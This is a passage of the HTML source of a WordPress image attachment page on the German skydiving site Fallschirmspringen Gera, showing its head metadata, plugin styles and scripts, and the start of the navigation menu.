

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fallschirmspringen-gera.de/cropped-cropped-img_0044-jpg/
body_size: 15823
content:
<!DOCTYPE html>

<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.fallschirmspringen-gera.de/xmlrpc.php">

<title>cropped-cropped-IMG_0044.jpg | Fallschirmspringen Gera</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="manager"/>
	<link rel="canonical" href="https://www.fallschirmspringen-gera.de/cropped-cropped-img_0044-jpg/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Fallschirmspringen Gera" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="cropped-cropped-IMG_0044.jpg | Fallschirmspringen Gera" />
		<meta property="og:url" content="https://www.fallschirmspringen-gera.de/cropped-cropped-img_0044-jpg/" />
		<meta property="og:image" content="https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen.png" />
		<meta property="og:image:secure_url" content="https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen.png" />
		<meta property="article:published_time" content="2017-08-07T15:53:25+00:00" />
		<meta property="article:modified_time" content="2017-08-07T15:53:25+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="cropped-cropped-IMG_0044.jpg | Fallschirmspringen Gera" />
		<meta name="twitter:image" content="https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.fallschirmspringen-gera.de\/cropped-cropped-img_0044-jpg\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.fallschirmspringen-gera.de#listItem","position":1,"name":"Home","item":"https:\/\/www.fallschirmspringen-gera.de","nextItem":{"@type":"ListItem","@id":"https:\/\/www.fallschirmspringen-gera.de\/cropped-cropped-img_0044-jpg\/#listItem","name":"cropped-cropped-IMG_0044.jpg"}},{"@type":"ListItem","@id":"https:\/\/www.fallschirmspringen-gera.de\/cropped-cropped-img_0044-jpg\/#listItem","position":2,"name":"cropped-cropped-IMG_0044.jpg","previousItem":{"@type":"ListItem","@id":"https:\/\/www.fallschirmspringen-gera.de#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.fallschirmspringen-gera.de\/cropped-cropped-img_0044-jpg\/#itempage","url":"https:\/\/www.fallschirmspringen-gera.de\/cropped-cropped-img_0044-jpg\/","name":"cropped-cropped-IMG_0044.jpg | Fallschirmspringen Gera","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.fallschirmspringen-gera.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.fallschirmspringen-gera.de\/cropped-cropped-img_0044-jpg\/#breadcrumblist"},"author":{"@id":"https:\/\/www.fallschirmspringen-gera.de\/author\/manager\/#author"},"creator":{"@id":"https:\/\/www.fallschirmspringen-gera.de\/author\/manager\/#author"},"datePublished":"2017-08-07T17:53:25+02:00","dateModified":"2017-08-07T17:53:25+02:00"},{"@type":"Organization","@id":"https:\/\/www.fallschirmspringen-gera.de\/#organization","name":"Fallschirmspringen Gera","description":"Adrenalinkick auf 4000 m","url":"https:\/\/www.fallschirmspringen-gera.de\/","logo":{"@type":"ImageObject","url":"https:\/\/www.fallschirmspringen-gera.de\/wp-content\/uploads\/2022\/03\/cropped-cropped-logo-glas-gruen.png","@id":"https:\/\/www.fallschirmspringen-gera.de\/cropped-cropped-img_0044-jpg\/#organizationLogo","width":2379,"height":2179},"image":{"@id":"https:\/\/www.fallschirmspringen-gera.de\/cropped-cropped-img_0044-jpg\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.fallschirmspringen-gera.de\/author\/manager\/#author","url":"https:\/\/www.fallschirmspringen-gera.de\/author\/manager\/","name":"manager","image":{"@type":"ImageObject","@id":"https:\/\/www.fallschirmspringen-gera.de\/cropped-cropped-img_0044-jpg\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a190838cb17858748a86dc4b6ee8fd0cad47dc509505599870943002b29b005e?s=96&d=mm&r=g","width":96,"height":96,"caption":"manager"}},{"@type":"WebSite","@id":"https:\/\/www.fallschirmspringen-gera.de\/#website","url":"https:\/\/www.fallschirmspringen-gera.de\/","name":"Fallschirmspringen Gera","description":"Adrenalinkick auf 4000 m","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.fallschirmspringen-gera.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Fallschirmspringen Gera &raquo; Feed" href="https://www.fallschirmspringen-gera.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fallschirmspringen Gera &raquo; Kommentar-Feed" href="https://www.fallschirmspringen-gera.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fallschirmspringen-gera.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fallschirmspringen-gera.de%2Fcropped-cropped-img_0044-jpg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fallschirmspringen-gera.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fallschirmspringen-gera.de%2Fcropped-cropped-img_0044-jpg%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fallschirmspringen-gera.de/wp-includes/css/dist/block-library/style.min.css?ver=6f179143fa80ff7d1f70c64efef30eae' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gwv-style-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/gutschein-gewicht-validator/style.css?ver=6f179143fa80ff7d1f70c64efef30eae' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765937697' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='https://www.fallschirmspringen-gera.de/wp-content/themes/zerif-lite/css/bootstrap.css?ver=6f179143fa80ff7d1f70c64efef30eae' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css' href='https://www.fallschirmspringen-gera.de/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='https://www.fallschirmspringen-gera.de/wp-content/themes/zerif-lite/style.css?ver=1.8.5.49' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_responsive_style-css' href='https://www.fallschirmspringen-gera.de/wp-content/themes/zerif-lite/css/responsive.css?ver=1.8.5.49' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=3.20.5' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
/*# sourceURL=woocommerce-gzd-layout-inline-css */
</style>
<script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://www.fallschirmspringen-gera.de/fallschirmsprung-gutschein-kaufen/warenkorb/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.fallschirmspringen-gera.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fallschirmspringen-gera.de/wp-json/wp/v2/media/1665" /><!-- Enter your scripts here -->			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Rj8kQu-yB0k7Bdb7wKLnUAVt-svFLVNaHF9qPsA5cDc" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="bmi-version" content="2.0.0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.fallschirmspringen-gera.de/wp-content/2022/03/tandem-und-mister-t.jpg"); background-position: center top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://www.fallschirmspringen-gera.de/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
      <link rel="icon" href="https://www.fallschirmspringen-gera.de/wp-content/uploads/2020/11/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.fallschirmspringen-gera.de/wp-content/uploads/2020/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fallschirmspringen-gera.de/wp-content/uploads/2020/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.fallschirmspringen-gera.de/wp-content/uploads/2020/11/favicon.ico" />

</head>


	<body data-rsssl=1 data-cmplz=2 class="attachment wp-singular attachment-template-default single single-attachment postid-1665 attachmentid-1665 attachment-jpeg wp-custom-logo wp-theme-zerif-lite theme-zerif-lite woocommerce-no-js elementor-default elementor-kit-7878" >

	

<div id="mobilebgfix">
	<div class="mobile-bg-fix-img-wrap">
		<div class="mobile-bg-fix-img"></div>
	</div>
	<div class="mobile-bg-fix-whole-site">


<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container">

			
			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Schalte Navigation</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>

					<div class="navbar-brand" itemscope itemtype="http://schema.org/Organization">

						<a href="https://www.fallschirmspringen-gera.de/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2379" height="2179" src="https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen.png" class="custom-logo" alt="Fallschirmspringen Gera" decoding="async" srcset="https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen.png 2379w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen-300x275.png 300w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen-1024x938.png 1024w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen-768x703.png 768w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen-1536x1407.png 1536w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen-2048x1876.png 2048w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen-150x137.png 150w" sizes="(max-width: 2379px) 100vw, 2379px" /></a>
					</div> <!-- /.navbar-brand -->

				</div> <!-- /.navbar-header -->

			
		
		<nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
			<ul id="menu-standard" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1369"><a href="https://www.fallschirmspringen-gera.de/">Fallschirmspringen Gera</a>
<ul class="sub-menu">
	<li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1558"><a href="https://www.fallschirmspringen-gera.de/">Fallschirmspringen Gera</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://www.fallschirmspringen-gera.de/category/news/">Aktuelle Beiträge</a></li>
	<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1371"><a href="https://www.fallschirmspringen-gera.de/fallschirmspringen-2/">AFF Ausbildung</a></li>
</ul>
</li>
<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370"><a href="https://www.fallschirmspringen-gera.de/tandemspringen/">Tandemsprung</a>
<ul class="sub-menu">
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://www.fallschirmspringen-gera.de/tandemspringen/">Tandemsprung</a></li>
	<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://www.fallschirmspringen-gera.de/tandemspringen/fakten/">Fakten</a></li>
	<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://www.fallschirmspringen-gera.de/tandemspringen/sprungablauf/">Sprungablauf</a></li>
	<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://www.fallschirmspringen-gera.de/tandemspringen/video-und-fotoaufnahmen-deines-fallschirmsprunges/">Video und Fotoaufnahmen</a></li>
</ul>
</li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://www.fallschirmspringen-gera.de/fallschirmsprung-gutschein-kaufen/">GUTSCHEIN / TICKET KAUFEN</a>
<ul class="sub-menu">
	<li id="menu-item-1384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1384"><a href="https://www.fallschirmspringen-gera.de/fallschirmsprung-gutschein-kaufen/warenkorb/">Warenkorb</a></li>
	<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.fallschirmspringen-gera.de/fallschirmsprung-gutschein-kaufen/kasse/">Zur Kasse</a></li>
</ul>
</li>
